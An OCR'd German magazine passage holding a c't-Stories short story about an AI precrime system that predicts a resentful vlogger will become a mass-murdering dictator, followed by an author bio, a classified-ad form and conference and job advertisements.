**E**ben noch hatte man ihn einfach bloß Hitler genannt.

Das war sein einziger Gedanke, als sie ihn durch das Präsidium führten: durch die sterilen, nackten Flure, wo sie die Verbrecher abfertigten und kaltes Licht keinen Trost spendete. Schwarze Streifen auf dem grauen Linoleumboden erzählten von Schuhsohlen, die darüber geschleift wurden – vom Widerstand gegen die Staatsgewalt. Doch statt in einen Verhörraum brachten ihn die beiden Beamten zu einem Aufzug. Dort drückten sie den obersten Knopf.

Als sich die chromsilbernen Türseg-

mente wieder seitlich zurückzogen, bot sich dem Gefangenen ein schmeichelhaftes Bild aus Teppichböden, künstlerischen Fotografien und bürokratischem Müßiggang. Hier oben tat man so, als würde das da unten nicht existieren. Es roch sauber und obwohl der Feierabend schon ein paar Stunden zurücklag, lag noch immer dieses Aroma aus Kaffee und Druckertinte in der Luft.

Für Keyn roch es nach Sehnsucht. Wie sehr wünschte er, der ein ganzes Jahrzehnt im Büro verbracht hatte, sich wieder in eine solche Umgebung zurück!

Die Polizisten führten ihn in einen Konferenzraum, wo sich normalerweise wichtige Menschen auf schwarzen Ledersesseln um einen Echtholztisch versammelten. Nun warteten dort nur zwei Anzugträger: Eine unglaublich attraktive Frau – schlank, groß, naturblond, mit Fingern wie eine Fee – saß links neben dem Kopfende; ein Mann stand am Fenster. Keyn kannte sein Gesicht.

"Sie sind dieser Politiker", erkannte er.

"Ich bin dieser Politiker", bestätigte jener mit einer so klaren, so fein definierten Stimme, wie man sie sonst bloß von Synchronsprechern und berühmten Podcast-Moderatoren hört. So klang nur jemand, der viele Jahre stimmlich trainiert worden war.

"Mr Keyn", sagte die Frau und deutete auf den Sessel gegenüber. "Vorerst wäre es besser, wenn Sie mich als Ms

**Crime-Prediction-Systeme lenken den Blick auf wahrscheinliche Schwerpunkte kommender Kriminalität. Dabei jongliert lernfähige Software mit statistischen Verteilungen, Zufallsereignissen und Wirkungsketten. Wie diese algorithmische Zauberkunst aber zu einem konkreten Ergebnis gelangt, erscheint oft rätselhaft.**

Kruger und den Herrn am Fenster als Mr Dunning bezeichnen würden. Setzen Sie sich doch! Können wir Ihnen etwas anbieten? Kaffee? Wasser? Cola?"

"Einen Anwalt", fauchte Keyn, sobald die Polizisten den Raum verlassen hatten.

"Lassen Sie mich Ihnen versichern, dass Sie keinen brauchen werden."

"Trotzdem will ich einen!"

Das ließ nun Mr Dunning aktiv werden, wenigstens für einen Moment. "Setzen Sie sich", sagte er – nicht als Befehl, sondern so, als beschreibe er damit lediglich etwas, ein unvermeidbares Faktum.

Er wirkte mächtig, sogar noch stärker und größer als auf den Fotos und Videos. Die Falten im Gesicht ließen ihn erfahren und geprüft wirken; das volle, silberne Haar verlieh ihm eine geradezu imperiale Präsenz. Dieser Mann schien durch und durch jemand zu sein, den man ohne große Zweifel wählen konnte.

Keyn setzte sich wie ferngesteuert, ließ die Situation auf sich wirken und ertappte sich dabei, wie er auf einmal ungewollt die Zähne fletschte: Ms Kruger, die Frau gegenüber, war unnötig schön. Auf ihrer Haut gab es keine Spur einer Irritation, ihr hüftlanges Haar fiel perfekt herab und unter ihrem Maßanzug zeichnete sich ein Körper von der Art einer Helena ab, für die so mancher gegen Troja gezogen wäre. So jemand, bemerkte er mit erstickendem Neid, brauchte nicht nach oben zu buckeln, zu klettern und zu kriechen. Für diese Frau, diese Ms Kruger, war das Leben eine Rolltreppe gewesen.

"Sie missgönnen mir meine Position, nicht wahr?", verstand sie.

Und Keyn erschrak. War er so leicht zu durchschauen?

Aber noch bevor er beschwichtigen oder sich herausreden konnte, reagierte die Schönheit mit Zustimmung: "Mit Ihrem unausgesprochenen Vorwurf haben Sie vermutlich sogar recht, zu einem Teil wenigstens. Meinen Doktortitel und meinen Rang habe mich mir ehrlich erarbeitet, aber ja, mein Äußeres, auch wenn ich es mit Ernährungsplänen und viel Sport aufrechterhalten muss, hat mir Türen geöffnet, wo für andere Mauern sind. Man nennt dieses Phänomen übrigens den Halo-Effekt und Sie können sich gern in Ihrem nächsten Vlog auf Ihre, sagen wir *drastische* Art dagegen aussprechen."

Vloggen, seine Meinung im Videoformat kundtun – genau das hatte Keyn bis eben noch getan: Sich vor seinen Greenscreen gesetzt, noch einmal das Skript verinnerlicht und einen weiteren Clip aufgenommen. Dieses Mal war es um nichts Besonderes gegangen: um Adolf Hitler und darum, dass man diesen deutsch-österreichischen Menschenvernichter im Internet gern als Argument benutzte, wenn man keins mehr hatte. Im Allgemeinen neigte man online zu Extremvergleichen und sprach von Mord, Genozid und Vergewaltigung, nur weil einem widersprochen, man ignoriert oder angestarrt worden war. Erwachsene Küken auf Planet Hitler – so wollte Keyn sein nächstes Video nennen, weil jemand ihn mit dem klischeehaften Vergleich überzogen hatte. Bevor er jedoch zu dieser Brücke kam, hatte es an der Tür geklingelt … und er hatte verstehen dürfen, wie furchterregend ein spontaner Polizeibesuch sein kann. Auf einmal ist man machtlos.

Er seufzte. "Bin ich deshalb hier? Ist mein Channel zu oft als *hate speech* gemeldet worden?"

Ms Kruger schüttelte den Kopf. "Das wurde er tatsächlich, aber nicht mehr als der eines jeden anderen rechtspopulistischen Vloggers mit Ihren Klickzahlen. Ihre Videos verstoßen vielleicht gegen die Gebote dessen, was Sie als linksliberale Ersatzreligion brandmarken, aber nicht gegen die Gesetze."

"Und warum -"

Ms Kruger stoppte die Frage, indem sie die Hand anhob, überraschend gekonnt, sodass ihre Handfläche wie eine Mauer wirkte, an der alles abprallen musste. Keyn verstummte augenblicklich. "Ihr Kanal, *Der Anklaeger"*, fuhr sie fort, "ist unterhaltsam, muss ich sagen: aktuell *und* unterhaltsam: dass wir unser Land und unsere Werte für Klicks und Likes hergegeben hätten, dass wir uns zu menschlichen Dodos reduziert hätten, die von den Eindringlingen in unser Ökosystem einfach geerntet werden – und, mein Favorit, die Frage, ob wir nicht ein paar Stockwerke über die USA bauen können, wenn wir schon ganz Afrika und Südamerika herholen wollen. Ich gebe zu, auch wenn ich Ihre Thesen nicht teile, wurde ich inspirierend bespaßt. Sie vermitteln Ihren Zuschauern das Gefühl, mit Ihnen gemeinsam diese erblindende Welt durchschaut zu haben. Könnten Sie mir auch ähnlich panzerbrechend erklären, was Sie mit solcher Begeisterung zum Videomachen antreibt?"

Keyn hielt inne. Einen Moment lang spielte er mit dem Gedanken, sich hinter den üblichen Floskeln seiner Gesinnungsgenossen zu verstecken – von wegen, dass es Probleme gäbe, die man doch wohl noch aussprechen dürfte, oder dass er das Land bewahren wollte, in dem er aufgewachsen war, doch die Wahrheit lautete anders: "Es tut gut", erklärte Keyn – nicht bitter, sondern seltsam erlöst. "Ich wurde vor drei Jahren entlassen ... wie Sie vermutlich längst herausgefunden haben. Die große Krise hat am Ende auch meine Firma erfasst und meine Abteilung wurde aufgelöst, bevor man danach das ganze Unternehmen sedimentiert hat. Wussten Sie, wie das in den Suchmaschinen aussieht? Wenn man es heute in die Suchzeile eingibt, bekommt man unter den Fotos und dem Kartenlink einen roten Balken mit der Aufschrift *Dauerhaft geschlossen*. Seitdem bin ich … nein!"

"Nein?"

# "AUCH WENN ICH IHRE THESEN NICHT TEILE, WURDE ICH INSPIRIEREND BESPASST."

"Es hat nichts mit meiner Kündigung zu tun oder damit, dass ich seit drei Jahren auf Staatskosten ausschlafen darf. Die Wahrheit ist: Ich hatte damals im Job nichts zu sagen, wie auch davor in der Schule. Ich saß immer am untersten Ende der sozialökonomischen Nahrungskette, wenn man so will. Dass ich jetzt fünfzig Nachrichten pro Tag erhalte, dass sich fünfhundert Leute in der Kommentarsektion streiten und dass man es kaum erwarten kann, bis ich dieses oder jenes Thema angehe – das alles tut seltsam gut."

Was Mr Dunning zu verstehen schien: "Sie sind im Begriff, der Mensch zu werden, der Sie in Wirklichkeit immer gewesen sind", erkannte er.

"So fühlt es sich jedenfalls an. Als würde ich endlich den Krabbenkorb verlassen. Aber, na ja, davon leben lässt sich natürlich nicht. Seit der Youtube-Implosion kann das fast niemand mehr – selbst mit Patreon und Merch-Verkäufen. Aber noch einmal: Warum bin ich hier? Im Verhältnis zu einigen anderen ist mein Kanal ein Rinnsal. *Zukunft-braucht-Herkunft* zählt fast dreißigmal so viele Abonnenten, *Behind Deveraux Fortress* wird auf so ziemlich jeden Podcast eingeladen und *Loboto-Me* …" Keyn stoppte. All das wussten die beiden mit Sicherheit längst. In Kafkas Welten gibt es keinen Whataboutism – würde er sich nachher notieren, sobald er wieder zu Hause wäre.

Mr Dunning blickte zu Ms Kruger und nickte, gab ihr sozusagen grünes Licht … für vermutlich vertrauliche Informationen.

Sie begann auch sogleich: "Haben Sie jemals von David Zayas gehört?"

"Noch nie."

"Im noch sehr unschuldigen Jahr 2023, als die große Krise noch lediglich ein Scherz unter Lagerarbeitern war, setzte die New Yorker Polizei zum Test eine KI ein, um den Straßenverkehr überwachen zu lassen. Dabei ging es primär darum, abgelaufene und gestohlene Nummernschilder zu finden sowie Verkehrsverstöße besser ahnden zu können. Entdeckt hat die KI jedoch auch etwas anderes, nämlich ungewöhnliches Fahrverhalten."

"Ich verstehe nicht ganz ..."

"Die KI arbeitete sich durch Millionen von Kameraaufzeichnungen und fand heraus, dass ein weißer Lieferwagen, angemeldet auf besagten David Zayas, ungewöhnliche Routen zwischen Massachusetts und New York befuhr und seltsam kurz an den Zielorten verblieb. Man hielt den Wagen also an und fand darin nicht nur eine Waffe und dreißigtausend Dollar Bargeld, sondern auch noch eine ordentliche Portion Marschierpulver."

"Kokain?"

"Genug für zwei Dutzend Bankierspartys zum Quartalsabschluss, wie Sie wohl in Ihren Videos sagen würden."

Keyn ahnte Finsteres. "Aber was -"

Wieder hob Ms Kruger die Hand: *Dazu komme ich gleich*, erklärte sie damit nonverbal. "Wie Sie sich denken können, war es nur eine Frage der Zeit, bis man KI-Spürhunde auch auf andere Dinge losließ: Online-Kommentare, Kaufverhalten, öffentliche Selfies. Wenn KIs eines können, dann Tendenzen erkennen. Und das taten sie.

Mal von einigen Blindgängern, Fehlern und Nieten in den frühen Phasen der Implementation abgesehen, hatten wir vor vierzig Wochen unseren ersten Erfolg: Anhand seiner Kleiderwahl hat unsere Nimue – so nennt das Marketing sie derzeit noch, nach der Herrin vom See aus der Artussage – einen kriminellen Prepper identifiziert. Wir konnten über zweihundert illegal erworbene Schusswaffen bei ihm sicherstellen. Vor zwanzig Wochen sprengte unser System sogar einen ganzen Drogenring, seit fünfzehn Wochen erkennt es spielend die Anzeichen für häusliche Gewalt und vor zehn hat es am selben Tag die Organisatoren einer rechtsradikalen Hassgruppe und eine großangelegte Doxxing-Einheit der Linksradikalen aufgedeckt. Sie haben das sicherlich alles am Rande mitverfolgt."

# "WENN KIS EINES KÖNNEN, DANN TENDENZEN ERKENNEN."

"Am Rande", bestätigte Keyn, weil er nicht zugeben wollte, dass er in dieser Hinsicht gewissermaßen unter einem Stein gelebt hatte. "Der erste Mörder dürfte also nicht mehr fern sein. Oder Moment, Ihre Nimue-KI, die hat doch nicht etwa mich –"

Wieder präsentierte Ms Kruger die Handfläche: *Geduld!* "Die Mörder kamen mit der häuslichen Gewalt – ein Kombipaket, wie Sie sagen würden. Interessant wurde es aber tatsächlich erst bei Mr X."

"Dem Brettspiel?"

Die Schöne wurde hässlich: *Schlechter Scherz*, erwiderten ihre entnervten Gesichtszüge. "Vor etwa zwei Monaten präsentierte uns Nimue jemanden als Mörder, der offensichtlich keiner war: eine Kassiererin an einer Tankstelle, Ende zwanzig, unscheinbar, zwei abgebrochene Studiengänge. Sie schien selbst nicht so ganz zu wissen, was sie aus ihrem Leben machen sollte – aber war offensichtlich niemand, dem man einen Mord zutraut oder *bei dem man es sich irgendwie schon immer gedacht hat*, wie man sagt.

Eine erste Überprüfung durch die Ermittler ergab ebenfalls nichts. Mr X, oder besser: Ms X wurde niemals auch nur illegaler Downloads wegen verdächtig. Nimue behauptete aber weiterhin, eine Mörderin gefunden zu haben."

"Warum?"

"Das ist das Problem mit den KIs: Ein Drogenhund versteht nicht, dass er Rauschmittel aufspürt und was mit denen geschieht, die sie bei sich tragen. Er tut es einfach, weil er von Kindheit an darauf trainiert worden ist.

Wenn wir Nimue nach einem Wie gefragt haben, kamen immer nur dieselben Floskeln: *Viele Faktoren können Gewalttaten begünstigen, darunter frühkindliche Prägung, hormonelles Ungleichgewicht, sozioökonomischer Hintergrund* und so weiter. Das antwortet sie übrigens bei fast allen Verbrechen. Sie weiß nicht, warum jemand nach Kriminalität riecht. Manche Personen tun es einfach – in der stochastischen Nase unseres virtuellen Jagdhunds eben.

Keine KI ist perfekt, dachten wir uns, und besagte Kassenkraft muss wohl einfach nur ein stochastischer Ausreißer sein. Wir stellten die Verdächtige daher auf minimale Beobachtung. Das bedeutet, dass uns das System meldet, wenn sie irgendwie auffällig wird, einen Strafzettel kassiert oder das Land verlässt – was dann auch geschah: Sie flog für drei Wochen auf die Kanaren."

Keyn ahnte bereits, was nun folgen würde.

"Dort kam es zu einem Todesfall. Ein Tauchlehrer ertrank. Weil er das jedoch in einer Tiefe von über zweihundert Fuß tat, fast einhundert unter dem empfohlenen Maximum, und weil Taucherunfälle auf den Kanaren zum Alltag gehören, verbuchten es die Behörden als Tod durch Dummheit. Uns machte es jedoch stutzig, insbesondere als wir herausfanden, dass besagte Kassenkraft bei besagtem Ausbilder schnorcheln gegangen war. Wir informierten Interpol, die ließen einen ihrer Inquisitoren von der Leine und der bekam praktisch sofort ein Geständnis.

Ms X hatte sich anscheinend in ihren Tauchlehrer verliebt, der sie jedoch nur als einen Leckerbissen für zwischendurch sah. *Die Hölle kennt keine Wut wie die einer verschmähten Frau* war die finale Lektion, die er mitnehmen durfte, als sein manipuliertes Equipment tief unter dem Meeresspiegel versagte."

Keyn verstand und stockte. Er war kein einfacher Mensch, das wusste er selbst: kompliziert, schnell eingeschnappt und ja, auch jemand, der etwas zu gern recht hatte, aber doch kein …

Ms Kruger reagierte gar nicht erst darauf. "So grausam es klingen mag: Ms X war, was ich gebraucht habe."

"Weil Sie jetzt eine KI-Polizei gründen werden?"

"Eine Precrime-Abteilung. Der Kongress wird bald über die nötigen Mittel beraten, die finale Zustimmung ist nur noch eine Frage der Zeit. Ich beabsichtige das Modell der KI-gelenkten Strafverfolgung bis Ende des Jahrzehnts in allen Bundesstaaten einzuführen. Einzig die Art, wie wir gegen zukünftige Verbrecher vorgehen, also wie man jemanden für etwas verurteilt, was noch gar nicht verbrochen wurde, steht noch offen. Solche Debatten haben wir zu lange den Science-Fiction-Autoren überlassen, aber das ist ein Thema für ein anderes Mal."

Keyn seufzte. Darum ging es also. "Und welches Verbrechen werde ich begehen?"

"Das schlimmste", antwortete nun Mr Dunning.

Ms Kruger erläuterte: "Vor drei Tagen erschätzte Nimue einen mehrfachen Mord. Das war nicht der erste, doch hin-

### **Über den Autor**

Der 1983 geborene selbstständige Grafiker, Illustrator, Werbetexter, Redakteur und Schriftsteller **Maximilian Wust** lebt und arbeitet in Grafing bei München. 2016 erschien als Roman im Nelles-Ver-



lag sein philosophisches Märchen "Land der verlorenen Dinge". Einen Ausschnitt daraus präsentiert Wust in einer illustrierten Lesung auf seiner Website www.maxmalt.de, dazu finden sich dort von ihm Kurzgeschichten unterschiedlicher Genres sowie streckenweise sehr skurrile Blogbeiträge, Zeichnungen und Comic-Episoden. Mit dem Cyberkrimi "Neuromat" feierte Wust in Ausgabe 20/2023 seine Premiere bei den c't-Stories.

ter der ersten Ziffer der Opferzahl, einer Sieben, reihten sich bizarr viele Nullen. Als hätte sich jemand verschrieben. Aber Nimue blieb bei ihrer Prognose: Ein Mann namens Robert Keyn, ehemaliger Speditionskaufmann, jetzt arbeitslos, Influencer, würde in den nächsten zwölf Jahren siebzig Millionen Menschen töten."

Keyn rechnete sich das einen Moment lang aus, bevor er protestierte: "Und wie soll ich das anstellen? Selbst wenn ich von jetzt an nicht mehr schlafe und jede Minute jemanden umbringe, komme ich nicht mal auf sieben Millionen!"

"Darauf hatte Nimue keine Antwort, einmal abgesehen von den üblichen Floskeln. Daher baten wir unsere Freunde in Europa, ihre KIs ebenfalls auf diesen seltsamen Fall anzusetzen. Diese kamen zu dem gleichen erschreckenden Ergebnis: Robert Keyn würde mit höchster Wahrscheinlichkeit in der nächsten Dekade Millionen von Menschen das Leben kosten. Wenigstens fanden sie aber eine Erklärung – und zwar eine, die wir davor lediglich scherzhaft mal in Erwägung gezogen hatten …"

Mr Dunning übernahm nun das Wort. Er wandte sich vom Fenster ab und kam zum Tisch. "Wir ließen also verschiedene KIs die Aspekte Ihres Lebens interpretieren: Athene vom Bildungsministerium reflektierte Ihren schulischen Werdegang, Achiever aus den Jobbörsen tat dasselbe mit Ihren Arbeitsstellen, Gernsback nahm die Erfolge Ihres Videokanals unter die Lupe und A. D. Nauer schätzte Ihr politisches Momentum ein. Was Gernsback besonders auffiel, waren die Zuschauerzahlen Ihrer älteren Videos. Sie steigen kontinuierlich, selbst wenn Sie nichts veröffentlichen. Das ist höchst bemerkenswert."

Keyn verstand erst nicht – aber dann tat er es doch. Sein "Von was reden Sie?" klang daher wie ein letzter Fluchtversuch.

Mr Dunning stützte sich an den Sessel am Tischende, diesen Thron aus Leder und Luxus, bevor er offenbarte: "Gerade Ihnen brauche ich vermutlich nicht zu erklären, wie es im Moment um unser Land, ja eigentlich den ganzen Planeten steht: Die Globalisierung hat alle ein bisschen reicher, aber uns hierzulande bedeutend ärmer gemacht. Die große Krise war bestenfalls ein Aperitif auf das, was uns jetzt noch bevorsteht. Und das wiederum kann nicht einmal die konservativste Regierung unter Kontrolle halten oder die reformwilligste Regierung lösen. Was folgt, werden voraussichtlich Enteignungen, Aufstände, Chaos und Schlimmeres sein. Wir befürchteten längst, ein Demagoge könnte sich an die Spitze der Unzufriedenen stellen. Nun wurde er uns von einem Orakel prophezeit, das ihn gewissermaßen aus dem Nebel der Wahrscheinlichkeiten geholt hat."

"Moment", sagte Keyn, weil er einen brauchte. "Soll das heißen –? Was soll das heißen?"

Mr Dunning und Ms Kruger fixierten ihn mit ihren Blicken. "Sie werden der nächste Stalin sein, der nächste Mao, Hitler, Franco – ein weiteres Monster für die Geschichtsbücher."

Erst jetzt bemerkte Keyn, dass er keuchte.

"Und ... und was passiert jetzt?", fragte er heiser.

"Das Gute ist", antwortete Mr Dunning, "dass man künstliche Intelligenz nicht bloß analytisch einsetzen kann. Sie kann auch generativ arbeiten. Dass allzu viele Wirtschaftsakteure diesen Umstand gewinnbringend ausnutzten, hat ja vor Jahren mit dazu beigetragen, dass es zur großen Krise kam."

Keyn blickte ausgesprochen verwirrt. Ms Kruger schaute ihm fest in die Augen und erklärte: "Um Wahrscheinlichkeiten zu beeinflussen, gibt es fast immer irgendwelche Wege. Mehr oder weniger taugliche. Manchmal hilft es schon, gewissermaßen einen Punkt zu setzen, der nach gewöhnlichem Ermessen niemals auftauchen würde. Wir haben die leistungsfähigsten Rechner aller Universitäten des Landes zu einem Simulationscluster zusammengeschaltet und sie mit allem trainiert, was die zuvor konsultierten KIs herausgearbeitet hatten. Dann hat dieser Cluster zahllose Simulationsgänge durchgeführt. Er sollte die eine Bewegung im Ablauf finden, die man in Richtung geringstmöglicher Wahrscheinlichkeit drehen muss, um – ich sage es mal bildhaft – den Strahl der Geschehnisse von jetzt ab ein wenig abzulenken. Wenigstens weit genug, damit etliche der prognostizierten Ereignisse nicht eintreten."

"Und ...", erwiderte Keyn tonlos. "... zu welchem Ergebnis sind Sie gekommen?"

Ms Kruger und Mr Dunning sahen einander an.

Die Stimme der Frau war sanft, als sie unvermittelt fragte: "Sagen Sie, Mr Keyn, haben Sie jemals mit dem Gedanken gespielt, als Sänger in einer Casting-Show aufzutreten?"

"Wie kommen Sie auf so etwas? Ich bin vollkommen unmusikalisch!", stieß Keyn hervor.

Mr Dunning richtete sich auf und ging auf ihn zu. "Genau. Wir haben da mal etwas vorbereitet. Keine Angst, es tut nicht weh. Oh, ich muss mich korrigieren: *Ihnen* wird es nicht weh tun." *(psz@ct.de)*

#### **Die c't-Stories als Hörversion**

Unter heise.de/-4491527 können Sie einige c't-Stories als Audiofassung kostenlos herunterladen oder streamen. Die c't-Stories zum Zuhören gibt es auch als RSS-Feed und auf den bekannten Plattformen wie Spotify, Player FM und Apple Podcasts (*ct.de/yz13*).



### c't - Kleinanzeigen

Private Kleinanzeige:

erste Druckzeile € 10,-; jede weitere Zeile €8,-

Gewerbliche Kleinanzeige: erste Druckzeile € 20,-; jede weitere Zeile € 16,-

Chiffre-Anzeige: € 5,- Gebühr

Hinweis: Die Rechnungsstellung erfolgt nach Veröffentlichung der Anzeige!



Firma

Str./Nr.

 $PI 7/0rt$ 

Bitte veröffentlichen Sie den Text in der nächsterreichbaren Ausgabe von c't.

O Den Betrag habe ich auf Ihr Konto überwiesen. Sparkasse Hannover,<br>Ban DE98 2505 0180 0000 0199 68, BIC SPKH DE 2H

Bei Angeboten: Ich versichere, dass ich alle Rechte an den angebotenen Sachen besitze.

Bitte veröffentlichen Sie in der nächsterreichbaren Ausgabe (Vorlaufzeit mind. 3 Wochen) folgende Anzeige im Fließsatz ○ privat ○ gewerblich\* (werden in c't mit 回 gekennzeichnet) ○ Chiffre



Pro Zeile bitte jeweils 45 Buchstaben einschließlich Satzzeichen und Wortzwischenräumen. Wörter, die fettgedruckt (nur in der ersten Zeile möglich) erscheinen sollen, unterstreichen Sie bitte. Den genauen Preis können Sie so selbst ablesen. \* Der Preis für gewerbliche Kleinanzeigen ist in Klammern angegeben. Soll die Anzeige unter einer Chiffre-Nummer erscheinen, so erhöht sich der Endpreis um € 5,- Chiffre-Gebühr.

Ausfüllen und einsenden an: Z Heise Medien GmbH & Co. KG c't-Magazin, Anzeigenabteilung Karl-Wiechert-Allee 10, 30625 Hannover

Datum Unterschrift (unter 18, der Erziehungsberechtigte)

### Faxnummer: 05 11/53 52-200 eMail: dispo@heise.de

→ Weiterlesen, wo andere aufhören.





# **Agile Scaling Day**

Organisationen auf die nächste Stufe bringen

#### 11. September 2024 • online

**ROBLER ACCORDING TO THE TIME** 

Werden agile Methoden von der Teamebene auf eine größere Organisation übertragen, spricht man von agiler Skalierung oder Skalierung agiler Methoden. Agilität wird damit auf alle Bereiche der Wertschöpfung ausgeweitet.

**CALIFORNIA ASSISTANTIA** 

#### **Highlights aus dem Programm:**

- · Die sieben Todsünden agiler Skalierung
- · Flow optimieren, statt den Mangel verwalten
- · Denkmodell statt Framework: (Kein) Scaling mit Flight Levels

Die Konferenz richtet sich an Agile Coaches und andere Führungskräfte.

#### 2-Tages-Workshop am 12.-13. September



#### scaling.inside-agile.de





Kooperationspartner

agile coach.de

**JENSEN UND** KOMPLIZEN

# betterCode()

# **ArchDoc 2024**

Softwarearchitekturen effektiv und effizient dokumentieren

#### 30. September 2024 · online

Softwarearchitektur-Dokumentation muss nicht kompliziert sein. Lernen Sie einfache und moderne Methoden dafür sowie Best Practices und Tipps und Tricks von Profis.

#### **Highlights aus dem Programm:**

- . Maximal sparsam: Der Architecture Communication Canvas
- C4 Documentation blow your mind
- · Architketurdokumentation mit Hilfsmitteln aus dem Domain Driven Design

Die Konferenz richtet sich an Softwarearchitektinnen, Entwickler und IT-Projektmanager.

#### Workshops am 23. September + 8. Oktober



archdoc.bettercode.eu



dpunkt.verlag

### Die Präsidentin des Bundesarbeitsgerichts

Das Bundesarbeitsgericht in Erfurt sucht zum nächstmöglichen Zeitpunkt für die Verwaltung eine Mitarbeiterin/ einen Mitarbeiter (m/w/d) für die Bereiche

### "IT-Sicherheit, IT-Compliance und IT-Governance"

Die Tätigkeit vereint anspruchsvolle Aufgaben aus dem Bereich der Informationstechnik und des Projektmanagements mit der Klärung rechtlicher Fragestellungen und deren administrativer Umsetzung.

**Weitere Informationen** finden Sie unter:

